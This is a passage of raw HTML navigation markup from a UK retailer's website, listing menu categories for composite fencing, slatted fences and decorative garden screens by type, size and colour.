                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
